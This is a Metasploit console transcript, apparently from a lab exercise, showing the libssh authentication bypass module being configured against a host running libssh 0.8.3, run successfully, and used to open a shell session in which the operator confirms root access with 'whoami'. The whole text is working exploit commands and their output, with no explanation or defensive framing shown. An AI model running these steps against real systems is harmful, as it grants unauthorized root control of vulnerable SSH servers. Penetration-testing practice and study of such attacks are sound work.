 msf5 > use auxiliary/scanner/ssh/libssh_auth_bypass
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > options
Module options (auxiliary/scanner/ssh/libssh_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
RHOSTS 192.240.70.3 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.240.70.3:22 - Attempting authentication bypass
[*] Command shell session 1 opened (192.240.70.2:42455 -> 192.240.70.3:22) at 2024-07-30 08:15:09 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3) 192.240.70.2:42455 -> 192.240.70.3:22 (192.240.70.3)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 1
[*] Starting interaction with 1...
[root@victim-1 /]# whoami
whoami
root
[root@victim-1 /]#